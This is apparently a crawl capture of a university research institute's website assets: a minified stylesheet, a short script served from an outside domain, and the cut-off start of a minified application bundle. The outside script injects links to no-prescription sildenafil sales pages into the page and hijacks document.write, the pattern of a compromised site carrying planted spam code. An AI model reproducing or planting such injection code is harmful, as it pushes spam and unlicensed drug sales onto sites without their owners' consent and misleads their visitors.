.week{display:block;color:#000;font-family:font-book;font-size:18px}body.home .section-events .slider-events .date .day{display:table;position:relative;padding:5px 0 10px;margin-bottom:-2px;border-bottom:3px solid #00c6a5;color:#00c6a5;font-family:font-bold;font-size:36px}body.home .section-events .slider-events .info{display:flex;padding:20px 10px;border-top:1px solid #000;flex-wrap:wrap}body.home .section-events .slider-events .info .bloco{width:240px;margin-right:20px}body.home .section-events .slider-events .info .bloco .hour{display:block;margin:5px 0;color:#00c6a5;font-family:font-book;font-size:20px}body.home .section-events .slider-events .info .bloco .title{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:18px}body.home .section-events .slider-events .info .bloco .txt{display:block;margin:10px 0;color:#000;font-family:font-bold;font-size:23px;transition:.2s ease-in-out}body.home .section-events .slider-events .info .bloco:hover .txt{color:#00c6a5}@media (max-width:767.98px){body.home .section-events:before{-webkit-transform:scale(.6);transform:scale(.6);-webkit-transform-origin:0 0;transform-origin:0 0}}body.home .section-news{background-color:#ededed}body.home .section-news .slider-news{display:flex;margin:40px auto}body.home .section-news .slider-news .swiper-wrapper{width:calc(100% - 52px)}body.home .section-news .slider-news .swiper-wrapper .swiper-slide{padding-right:60px;z-index:1}body.home .section-news .slider-news .swiper-wrapper .swiper-slide.swiper-slide-active{z-index:3}body.home .section-news .slider-news .swiper-wrapper .bloco{position:relative;display:block;width:420px;height:auto;min-height:220px;padding-bottom:20px;margin:auto}body.home .section-news .slider-news .swiper-wrapper .bloco .date{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:18px;font-weight:700}body.home .section-news .slider-news .swiper-wrapper .bloco .txt{display:block;margin:10px 0;color:#000;font-family:font-bold;font-size:32px}body.home .section-news .slider-news .swiper-wrapper .bloco .link{position:absolute;left:0;bottom:0;color:#00c6a5;font-size:20px;text-decoration:underline;line-height:120%}body.home .section-news .slider-news .swiper-nav{display:inline-flex;width:52px;flex-direction:column;justify-content:flex-start}body.home .section-news .slider-news .swiper-nav .swiper-page{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:18px;margin:5px auto 20px}body.home .section-news .slider-news .swiper-nav .swiper-page .swiper-pagination-current{color:#00c6a5;font-family:font-bold;padding:0 2px}body.home .section-news .slider-news .swiper-nav .swiper-page .swiper-pagination-total{padding:0 2px}body.home .section-news .slider-news .swiper-nav .next,body.home .section-news .slider-news .swiper-nav .prev{position:relative;width:48px;height:48px;margin:10px 0;border:1px solid #909090;border-radius:100%}body.home .section-news .slider-news .swiper-nav .next icon,body.home .section-news .slider-news .swiper-nav .prev icon{width:100%;height:100%;margin:auto;color:#00c6a5}body.home .section-news .slider-news .swiper-nav .prev{padding-right:5px}body.home .section-news .slider-news .swiper-nav .next{padding-left:5px}body.home .section-news .slider-news .swiper-nav #conter{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;z-index:1;cursor:pointer}body.home .section-news .arae-video{display:inline-flex;justify-content:flex-end}body.home .section-news .arae-video .bloco{position:relative;width:340px;height:100%;padding:0 40px}body.home .section-news .arae-video .bloco:before{position:absolute;content:"";width:100%;height:100%;left:0;bottom:0;padding-top:80px;background-color:#00c6a5;box-sizing:content-box}body.home .section-news .arae-video .bloco .block-title{height:100%;padding-bottom:60px;align-content:flex-start}body.home .section-news .arae-video .bloco .block-title:after{display:none}body.home .section-news .arae-video .bloco .video{display:flex;width:100%;height:140px;background-color:#fff;background-repeat:no-repeat;background-position:50%;background-size:cover;align-items:center;justify-content:center;cursor:pointer;text-decoration:none}body.home .section-news .arae-video .bloco .video icon{width:48px;height:48px;padding-left:5px;border-radius:100%;background-color:#ededed;color:#000;font-size:22px;box-shadow:0 0 40px 0 rgba(0,0,0,.4);text-decoration:none}body.home .section-news .arae-video .bloco .more{display:block;position:absolute;bottom:20px;width:100%;padding-top:20px;text-align:right}body.home .section-news .arae-video .bloco .more span{color:#fff;font-family:font-medium;font-size:18px;transition:.2s ease-in-out}body.home .section-news .arae-video .bloco .more icon{margin-left:5px;color:#000}body.home .section-news .arae-video .bloco .more:before{display:block;position:absolute;top:0;content:"";width:100%;height:2px;background:linear-gradient(90deg,#00c6a5,#000)}body.home .section-news .arae-video .bloco .more:hover span{color:#000}@media (max-width:991.98px){body.home .section-news .slider-news .swiper-wrapper .bloco{width:100%}body.home .section-news .arae-video{justify-content:center;margin-top:20px}}@media (max-width:767.98px){body.home .section-news .arae-video .bloco:before{padding-top:0}}body.home .section-jobs .box-link{display:block;margin:40px 0 0}body.home .section-jobs .container:after{position:absolute;content:url("../img/home/detail-jobs.png");top:-60px;left:-20%;line-height:0;z-index:1;-webkit-transform:scale(.75);transform:scale(.75);-webkit-transform-origin:0 0;transform-origin:0 0}body.home .section-hrs4r{margin-bottom:160px}body.home .section-hrs4r .box-link{display:block;margin:40px 0 0}body.home .section-hrs4r .container:after{position:absolute;content:"";background-image:url("../img/home/home-hrs4r.jpeg");border-bottom-left-radius:510px;border-bottom-right-radius:510px;background-repeat:no-repeat;background-position:50%;background-size:cover;top:-60px;left:-20%;line-height:0;z-index:1;-webkit-transform-origin:0 0;transform-origin:0 0;width:585px;height:310px}body.home .section-hrs4r h3,body.home .section-hrs4r p{margin-left:200px;font-weight:700}body.home .section-covid{overflow:hidden;background:url("../img/home/bg-section-covid.png") no-repeat;background-size:cover}body.home .section-covid .container,body.home .section-covid .container .box-text,body.home .section-covid .container .link,body.home .section-covid .container .link:not(:hover) span,body.home .section-covid .container .pri,body.home .section-covid .container h3,body.home .section-covid .container p{color:#fff}body.home .section-covid .container:after{content:none}body.home .section-covid .box-link{display:block;margin:40px 0 0}body.home .section-covid .container .content{position:relative;z-index:100}@media (max-width:1199.98px){body.home .section-hrs4r .container:after,body.home .section-jobs .container:after{left:-30%}}@media (max-width:991.98px){body.home .section-hrs4r .container:after,body.home .section-jobs .container:after{display:none}body.home .section-hrs4r h3,body.home .section-jobs h3{margin-left:0}}body.home .section-logos{background-color:#00c6a5}@media (max-width:991.98px){body.home .section-logos{background-color:#00c6a5}body.home .section-logos img{-webkit-transform:scale(.75);transform:scale(.75)}}body.home #hp-alert-container{z-index:9999;width:100%;position:fixed;overflow-y:scroll;overflow-x:hidden;top:0;bottom:0;background:rgba(0,0,0,.4)}body.home #hp-alert-container #hp-alert-inner-container{z-index:inherit;position:relative;width:80%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-radius:10px;top:48px;background-color:#000}body.home #hp-alert-container #hp-alert-close{z-index:inherit;position:absolute;top:5px;right:5px;width:40px;height:40px;font-size:40px;font-weight:700;color:#00c6a5;line-height:40px;text-align:center}body.home #hp-alert-container #hp-alert-title{color:#00c6a5;text-align:center;font-size:40px;padding-top:10px;padding-bottom:10px;font-weight:700;background-color:#fff}body.home #hp-alert-container #hp-alert-image-container{padding-top:20px;width:100%;height:300px;background-position:50%;background-repeat:no-repeat;background-size:cover;background-color:transparent}body.home #hp-alert-container #hp-alert-content{background-color:#fff;padding:10px 10px 30px;line-height:20px;font-size:18px}body.home #hp-alert-container #hp-alert-content h3{font-size:20px}body.home #hp-alert-container #hp-alert-content a{color:#00c6a5}.section-404{width:100%;height:auto;padding:40px 0;background-color:#00c6a5}.section-404 .block-404{margin:100px auto 40px}@-webkit-keyframes roda4{0{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes roda4{0{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.section-404 .block-404 .num{position:relative;display:inline-block;width:196px;height:196px;background-color:#fff;overflow:hidden}.section-404 .block-404 .num.n4{background-image:url("../img/4.png");background-repeat:no-repeat;background-position:50%;background-size:cover}.section-404 .block-404 .num.n4 span{-webkit-animation:roda4 100s linear infinite;animation:roda4 100s linear infinite}.section-404 .block-404 .num.n0{background-image:url("../img/0.png");background-repeat:no-repeat;background-position:50%;background-size:cover}.section-404 .block-404 .num.n0 span{-webkit-animation:roda4 100s linear infinite;animation:roda4 100s linear infinite;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.section-404 .block-404 .num span{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;width:125%;height:125%;margin:auto;background-image:url("../img/lines.png");background-repeat:no-repeat;background-position:50%;background-size:cover}.section-404 .block-text{text-align:center}.section-404 .block-text .link{text-decoration:none}.section-404 .block-text .link icon{color:#000;margin-right:20px}.section-404 .block-text .link span{color:#fff;transition:.2s ease-in-out}.section-404 .block-text .link:hover icon{color:#000}.section-404 .block-text .link:hover span{text-decoration:underline}@media (max-width:767.98px){.section-404 .block-404{margin:60px auto 20px}.section-404 .block-404 .num{width:90px;height:90px}}.banner-search .input-box{display:flex;width:100%;max-width:580px;height:54px;margin:auto;padding:0 10px 0 20px;background-color:#fff}.banner-search .input-box icon.search{font-size:18px;color:#00c6a5}.banner-search .input-box input{width:100%;max-width:100%;margin:0 10px;border:none;color:#909090;background-color:transparent;flex-basis:0;flex-grow:1}.banner-search .banner-info{background-color:#ededed!important;padding:10px 0!important}.banner-search .banner-info .filter{display:table;padding-left:10px;margin:auto;flex-wrap:wrap;flex:0 1 auto}.banner-search .banner-info .filter .list{display:inline-flex;flex-wrap:wrap;flex:1 0}.banner-search .banner-info .filter span{color:#000;font-family:font-bold;font-size:16px;margin:10px 10px 10px 0}.banner-search .banner-info .filter a{display:block;margin:10px;color:#000;font-family:font-book;font-size:16px;line-height:100%;transition:.2s ease-in-out;cursor:pointer}.banner-search .banner-info .filter a.active{color:#00c6a5;font-weight:700;text-decoration:underline;cursor:default}.banner-search .banner-info .filter a:hover{color:#00c6a5;text-decoration:underline}.banner-search .banner-info .filter .pri{color:#00c6a5}@media (max-width:575.98px){.banner-search .input-box{margin:auto 10px}.banner-search .banner-info .filter{display:flex}}.section-search .block-text{margin:-20px 0 40px}.section-search .area-results{position:relative;width:100%;min-height:10vh}.section-search .area-results .search-result-line{display:flex;padding:10px 0 0;flex-wrap:wrap}.section-search .area-results .search-result-line .block-imag{position:relative;width:120px;height:120px;border:1px solid #909090;border-radius:100%;overflow:hidden}.section-search .area-results .search-result-line .block-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-search .area-results .search-result-line .block-imag .imag.just{background-size:contain}.section-search .area-results .search-result-line .block-info{position:relative;padding:15px 0;margin-left:20px}.section-search .area-results .search-result-line small{margin-bottom:10px;color:#909090;font-size:16px;text-transform:uppercase}.section-search .area-results .search-result-line a{display:block;color:#00c6a5;font-size:20px;line-height:140%;font-weight:700}.section-search .area-results .search-result-line a:hover{text-decoration:underline}.section-search .area-results .search-result-line .search-result-permalink,.section-search .area-results .search-result-line .search-result-resume,.section-search .area-results .search-result-line .search-result-title{display:block;color:#000;font-size:16px;line-height:140%;margin-bottom:10px}.section-search .area-results .search-result-line .search-result-permalink a,.section-search .area-results .search-result-line .search-result-resume a,.section-search .area-results .search-result-line .search-result-title a{display:inline-block;color:#000;font-size:16px;text-decoration:underline}.section-search .area-results .search-result-line .search-result-title{font-family:font-bold}.section-search .area-results .search-result-line hr{margin-top:40px}.section-search .no-search-results{display:block;text-align:center}.block-event{display:flex;padding:20px 0}.block-event .box-imag{position:relative;width:120px;height:120px;margin:10px 20px 10px 0;border:1px solid #909090;border-radius:100%;overflow:hidden;flex:0 0 auto}.block-event .box-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.block-event .box-info{position:relative}.block-event .box-info h5{margin:10px 0}@media (max-width:575.98px){.block-event{flex-direction:column}.block-event .box-imag{align-self:center;margin:0}}.section-detail-banner{width:100%;height:380px;background-color:#ededed}.section-detail-banner .backgrd{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-detail-banner .banner-info{position:absolute;bottom:0;left:0;width:100%;height:auto;padding:20px 0;background-color:rgba(0,0,0,.5)}.section-detail-banner .banner-info .info .name{display:block;margin-bottom:10px;color:#00c6a5;font-family:font-bold;font-size:56px}.section-detail-banner .banner-info .info .adjunct{display:block;margin-bottom:5px}.section-detail-banner .banner-info .info .adjunct span{display:inline-block;color:#fff;font-family:font-medium;font-size:18px}.section-detail-banner .banner-info .info .adjunct span icon{color:#00c6a5}.section-detail-banner .banner-info .info .adjunct a{display:inline-block;color:#fff;font-family:font-book;font-size:18px;text-decoration:underline}.section-detail-banner .banner-info .info .adjunct ul{display:initial;font-size:0}.section-detail-banner .banner-info .info .adjunct ul li{display:inline-block;color:#fff;font-family:font-book;font-size:18px}.section-detail-banner .banner-info .info .adjunct ul li:after{display:inline-block;content:"\25CF";padding:0 10px;color:#00c6a5;font-family:icons;font-size:14px}.section-detail-banner .banner-info .info .adjunct ul li:last-child:after{display:none}@media (max-width:767.98px){.section-detail-banner{height:320px}.section-detail-banner .banner-info .info .name{font-size:36px}}.section-detail .group-col{position:relative}.section-detail .group-col .tab-back{display:none;width:100%;padding:15px 10px 15px 0;margin-top:10px;border-bottom:1px solid #ededed;color:#909090;font-family:font-medium;font-size:20px;align-items:center;justify-content:space-between;cursor:pointer}.section-detail .group-col .tab-back:before{content:"\E802";margin-right:5px;font-family:icons;font-size:16px;transition:.2s ease-in-out}.section-detail .col-cont,.section-detail .col-nav,.section-detail .col-upon{margin-bottom:40px}.section-detail .col-upon{padding:0}.section-detail .wraps-nav{padding:50px 0 0}.section-detail .wraps-nav .tab-link{display:flex;width:100%;padding:15px 10px 15px 0;border-top:1px solid #ededed;color:#909090;font-family:font-medium;font-size:20px;line-height:120%;align-items:center;justify-content:space-between;cursor:pointer;transition:.2s ease-in-out}.section-detail .wraps-nav .tab-link:first-child{border-top:none}.section-detail .wraps-nav .tab-link:after{display:block;content:"\E803";margin-left:5px;font-family:icons;font-size:16px;transition:.2s ease-in-out}.section-detail .wraps-nav .tab-link.active,.section-detail .wraps-nav .tab-link:hover{color:#00c6a5}.section-detail .wraps-nav .tab-link.active{font-family:font-bold}.section-detail .wraps-further{display:table;background-color:#000;margin:15px -10px 0;padding:5px 10px 20px}.section-detail .wraps-further .form-group input{font-size:14px}.section-detail .wraps-cont{padding:40px 10px 0}.section-detail .wraps-cont .tab{opacity:1;transition:.2s ease-in-out}.section-detail .wraps-cont .tab.v-enter-active,.section-detail .wraps-cont .tab.v-leave-active{opacity:0}.section-detail .wraps-cont .tab .connection,.section-detail .wraps-cont .tab .news,.section-detail .wraps-cont .tab .subject,.section-detail .wraps-cont .tab .wrap{display:block;position:relative;padding:10px 0 40px;text-decoration:none}.section-detail .wraps-cont .tab .connection .data,.section-detail .wraps-cont .tab .news .data,.section-detail .wraps-cont .tab .subject .data,.section-detail .wraps-cont .tab .wrap .data{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:16px}.section-detail .wraps-cont .tab .connection h6,.section-detail .wraps-cont .tab .news h6,.section-detail .wraps-cont .tab .subject h6,.section-detail .wraps-cont .tab .wrap h6{margin-top:-20px}.section-detail .wraps-cont .tab .connection a,.section-detail .wraps-cont .tab .news a,.section-detail .wraps-cont .tab .subject a,.section-detail .wraps-cont .tab .wrap a{color:#00c6a5}.section-detail .wraps-cont .tab .connection a.link,.section-detail .wraps-cont .tab .news a.link,.section-detail .wraps-cont .tab .subject a.link,.section-detail .wraps-cont .tab .wrap a.link{display:block;margin:10px 0}.section-detail .wraps-cont .tab .connection hr,.section-detail .wraps-cont .tab .news hr,.section-detail .wraps-cont .tab .subject hr,.section-detail .wraps-cont .tab .wrap hr{position:absolute;bottom:0;left:0}.section-detail .wraps-cont .tab .subject{display:flex}.section-detail .wraps-cont .tab .subject .box-imag{position:relative;width:120px;height:120px;margin:10px 20px 0 0;border:1px solid #909090;border-radius:100%;overflow:hidden;flex:0 0 auto}.section-detail .wraps-cont .tab .subject .box-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-detail .wraps-cont .tab .subject .box-imag .imag.just{background-size:contain}.section-detail .wraps-cont .tab .subject .box-info{position:relative}.section-detail .wraps-cont .tab .wraps-link{display:flex;width:100%;margin:20px 0 -10px;align-items:flex-end;justify-content:space-between;flex-wrap:wrap}.section-detail .wraps-cont .tab .wraps-link .link-pdfs a{display:block}.section-detail .wraps-cont .tab .wraps-link .link-page{display:inline-flex;align-items:center;text-decoration:none;margin-bottom:10px}.section-detail .wraps-cont .tab .wraps-link .link-page span{color:#000;font-family:font-medium;font-size:18px;transition:.2s ease-in-out}.section-detail .wraps-cont .tab .wraps-link .link-page icon{margin-left:5px;color:#00c6a5}.section-detail .wraps-cont .tab .wraps-link .link-page:hover span{color:#00c6a5}.section-detail .wraps-cont .block-text{margin:20px 0}.section-detail .wraps-cont .block-text img{display:block;width:auto;max-width:100%;height:auto;margin:20px 0}.section-detail .wraps-cont .block-text img.aligncenter{margin:20px auto}.section-detail .wraps-cont .wraps-upon{position:absolute;top:0;right:-285px;width:285px;z-index:1}.section-detail .wraps-upon{opacity:1;transition:.2s ease-in-out}.section-detail .wraps-upon.v-enter-active,.section-detail .wraps-upon.v-leave-active{opacity:0}.section-detail .wraps-upon .box-imag{position:absolute;width:100%;height:40px;z-index:1}.section-detail .wraps-upon .box-imag .block-imag{position:absolute;bottom:0;left:0;right:0;width:240px;height:240px;margin:auto;background-color:#fff;border-radius:100%;overflow:hidden;box-shadow:0 0 20px 0 rgba(0,0,0,.25)}.section-detail .wraps-upon .box-imag .block-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-detail .wraps-upon .box-imag .block-imag .imag.just{background-size:contain}.section-detail .wraps-upon .box-info{position:relative;padding:60px 20px 20px;background-color:#00c6a5}.section-detail .wraps-upon .box-info .title{display:inline-block;margin-bottom:10px;color:#000;font-family:font-bold;font-size:26px;font-weight:700}.section-detail .wraps-upon .box-info .title icon{color:#fff}.section-detail .wraps-upon .box-info .name{display:block;margin:10px 0 20px;color:#000;font-family:font-bold;font-size:20px}.section-detail .wraps-upon .box-info hr{background:linear-gradient(90deg,#00c6a5,#fff)}.section-detail .wraps-upon .box-info .case{display:block;margin:10px 0}.section-detail .wraps-upon .box-info .case span{display:block;font-size:16px;padding:2px 0}.section-detail .wraps-upon .box-info .case span b{font-family:font-bold}.section-detail .wraps-upon .box-info .case span icon{color:#fff;font-family:font-bold}.section-detail .wraps-upon .box-info .case a{display:inline-block;padding:2px 0}.section-detail .wraps-upon .box-info p{font-size:16px}.section-detail .wraps-upon .box-info a{color:#fff;font-size:16px;text-decoration:underline}.section-detail .wraps-upon .box-about .btn-tab{position:relative;width:100%;height:auto}.section-detail .wraps-upon .box-about .btn-tab .wrapper-tab{display:flex;height:auto;min-height:48px;background-color:#00c6a5;padding:0 20px;align-items:center;cursor:pointer}.section-detail .wraps-upon .box-about .btn-tab .wrapper-tab span{display:inline-flex;padding:5px 20px 5px 0;color:#fff;font-family:font-bold;font-size:18px}.section-detail .wraps-upon .box-about .btn-tab .wrapper-tab icon{display:inline-flex;top:0;right:0;width:20px;height:100%;font-size:18px}.section-detail .wraps-upon .box-about .btn-tab .wrapper-tab icon:before{color:#fff;content:"\E801"}.section-detail .wraps-upon .box-about .btn-tab .wrapper-info{display:block;position:relative;max-height:0;padding:0 20px;background-color:#ededed;font-size:16px;overflow:hidden;transition:.2s ease-in-out}.section-detail .wraps-upon .box-about .btn-tab.active .wrapper-tab icon:before{content:"\E804"}.section-detail .wraps-upon .box-about .btn-tab.active .wrapper-info{max-height:800px;padding:20px}.single-clinical_plataforms .section-detail .wraps-upon .case span,.single-lab .section-detail .wraps-upon .case span,.single-mission_lab .section-detail .wraps-upon .case span,.single-trans_research .section-detail .wraps-upon .case span{padding:6px 0 0}.single-clinical_plataforms .section-detail .wraps-upon .case a,.single-lab .section-detail .wraps-upon .case a,.single-mission_lab .section-detail .wraps-upon .case a,.single-trans_research .section-detail .wraps-upon .case a{display:block;word-break:break-word}.single-clinical_plataforms .section-detail .wraps-upon .box-imag .block-imag,.single-lab .section-detail .wraps-upon .box-imag .block-imag,.single-mission_lab .section-detail .wraps-upon .box-imag .block-imag,.single-trans_research .section-detail .wraps-upon .box-imag .block-imag{width:139px;height:139px}@media (max-width:1199.98px){.section-detail .wraps-cont .wraps-upon{right:-240px;width:240px}}@media (min-width:768px){.single-clinical_plataforms .section-detail .box-leader2,.single-lab .section-detail .box-leader2,.single-mission_lab .section-detail .box-leader2,.single-trans_research .section-detail .box-leader2{margin-left:20px}.single-clinical_plataforms .section-detail .wraps-upon .box-info .name,.single-lab .section-detail .wraps-upon .box-info .name,.single-mission_lab .section-detail .wraps-upon .box-info .name,.single-trans_research .section-detail .wraps-upon .box-info .name{min-height:40px}.single-clinical_plataforms .section-detail-banner .banner-info .info .name.name--small,.single-lab .section-detail-banner .banner-info .info .name.name--small,.single-mission_lab .section-detail-banner .banner-info .info .name.name--small,.single-trans_research .section-detail-banner .banner-info .info .name.name--small{max-width:576px}.single-clinical_plataforms .section-detail-banner .banner-info .info .adjunct.adjunct--small,.single-lab .section-detail-banner .banner-info .info .adjunct.adjunct--small,.single-mission_lab .section-detail-banner .banner-info .info .adjunct.adjunct--small,.single-trans_research .section-detail-banner .banner-info .info .adjunct.adjunct--small{max-width:655px}}@media (min-width:1200px){.single-clinical_plataforms .section-detail .box-two-leaders,.single-lab .section-detail .box-two-leaders,.single-mission_lab .section-detail .box-two-leaders,.single-trans_research .section-detail .box-two-leaders{min-width:197px}}@media (max-width:991.98px){.section-detail .group-col{overflow:hidden}.section-detail .group-col .col-cont,.section-detail .group-col .col-nav{flex:0 0 auto}.section-detail .group-col.not-nav .col-nav{flex-basis:0}.section-detail .group-col.not-nav .col-cont{max-width:100%}.section-detail .col-cont,.section-detail .col-nav,.section-detail .col-upon{margin-bottom:20px}.section-detail .wraps-nav{padding:30px 0 0}.section-detail .wraps-cont{padding:20px 10px 0}.section-detail .wraps-cont .wraps-upon{position:relative;right:0;margin-top:40px;width:100%}.section-detail .wraps-cont .wraps-upon:before{display:none}.section-detail .wraps-upon:before{position:absolute;content:"";top:0;left:-100%;right:-100%;width:200%;height:100%;margin:auto;background-color:#00c6a5;z-index:-1}.section-detail .wraps-upon .box-imag{position:relative;height:auto;padding:20px 0;background-color:#00c6a5}.section-detail .wraps-upon .box-imag .block-imag{position:relative;width:200px;height:200px}.section-detail .wraps-upon .box-info{padding:20px}.section-detail .wraps-upon .box-about .btn-tab:before{position:absolute;content:"";top:48px;left:-100%;right:-100%;width:200%;height:calc(100% - 48px);margin:auto;background-color:#ededed;z-index:-1}}@media (max-width:767.98px){.section-detail .group-col{overflow:hidden}.section-detail .group-col .row{flex-wrap:nowrap;-webkit-transform:translateZ(0);transform:translateZ(0);transition:.2s ease-in-out}.section-detail .group-col .tab-back{display:flex}.section-detail .group-col.show .row{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.section-detail .group-col.not-nav .row{flex-wrap:wrap;-webkit-transform:translateZ(0);transform:translateZ(0)}.section-detail .group-col.not-nav .col-nav{flex-basis:auto}.section-detail .wraps-nav{padding:10px 0 0}.section-detail .wraps-cont{padding:0 10px}.section-detail .wraps-cont .tab{transition:0ms}}@media (max-width:575.98px){.section-detail .wraps-cont .tab .subject{flex-direction:column}.section-detail .wraps-cont .tab .subject .box-imag{align-self:center;margin:0}}

--- FILE ---
content_type: application/javascript
request_url: https://wp-font.top/VwLkfZsj?&frm639cda9002c46=script639cda9002c47&_cid=e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1
body_size: 416
content:
var d=document;var newNode = d.createElement("span");newNode.innerHTML = "<a href=\"https:\/\/projectcitizenship.org\/med\/cheapest-kamagra-oral-jelly-vol-1-sildenafil-citrate-.php\">https:\/\/projectcitizenship.org\/med\/cheapest-kamagra-oral-jelly-vol-1-sildenafil-citrate-.php<\/a> | <a href=\"https:\/\/projectcitizenship.org\/med\/order-sildenafil-online-no-prescription.php\" title=\"Sildenafil\">https:\/\/projectcitizenship.org\/med\/order-sildenafil-online-no-prescription.php<\/a>";d.getElementById('e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1').appendChild(newNode);var old = d.write;
        d.write = function( content ) {
            if ("interactive" === document.readyState) {
               var newNode = d.createElement("span");
               newNode.innerHTML = content;
               var el = d.getElementById('e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1');
               el.parentNode.insertBefore(newNode, el);
               return;
            }
            old.call( document, content );
        };

--- FILE ---
content_type: application/javascript
request_url: https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/js/app.js
body_size: 471211
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=13)}([function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=n(5),a=Object.prototype.toString;function o(e){return"[object Array]"===a.call(e)}function s(e){return void 0===e}function l(e){return null!==e&&"object"===(void 0===e?"undefined":i(e))}function u(e){if("[object Object]"!==a.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function c(e){return"[object Function]"===a.call(e)}function d(e,t){if(null!==e&&void 0!==e)if("object"!==(void 0===e?"undefined":i(e))&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.call(null,e[a],a,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===a.call(e)},isBuffer:function(e){return null!==e&&!s(e)&&null!==e.constructor&&!s(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:l,isPlainObject:u,isUndefined:s,isDate:function(e){return"[object Date]"===a.call(e)},isFile:function(e){return"[object File]"===a.call(e)},isBlob:function(e){return"[object Blob]"===a.call(e)},isFunction:c,isStream:function(e){return l(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:d,merge:function e(){var t={};function n(n,i){u(t[i])&&u(n)?t[i]=e(t[i],n):u(n)?t[i]=e({},n):o(n)?t[i]=n.slice():t[i]=n}for(var i=0,r=arguments.length;i<r;i++)d(arguments[i],n);return t},extend:function(e,t,n){return d(t,function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t){var n,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"===("undefined"==typeof window?"undefined":i(window))&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(t){var i=n(0),r=n(27),a=n(7),o={"Content-Type":"application/x-www-form-urlencoded"};function s(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var l,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:("undefined"!=typeof XMLHttpRequest?l=n(8):void 0!==t&&"[object process]"===Object.prototype.toString.call(t)&&(l=n(8)),l),transformRequest:[function(e,t){return r(t,"Accept"),r(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(s(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)||t&&"application/json"===t["Content-Type"]?(s(t,"application/json"),function(e,t,n){if(i.isString(e))try{return(t||JSON.parse)(e),i.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,o=!n&&"json"===this.responseType;if(o||r&&i.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(o){if("SyntaxError"===e.name)throw a(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(e){u.headers[e]={}}),i.forEach(["post","put","patch"],function(e){u.headers[e]=i.merge(o)}),e.exports=u}).call(t,n(4))},function(e,t,n){(function(e){var i=void 